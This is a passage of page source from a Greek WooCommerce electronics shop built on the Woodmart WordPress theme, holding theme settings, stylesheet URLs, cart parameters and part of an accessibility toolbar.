\u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d0e76aff56","wishlist_fragments_nonce":"264f03d9e0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f4c8f5aa8e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
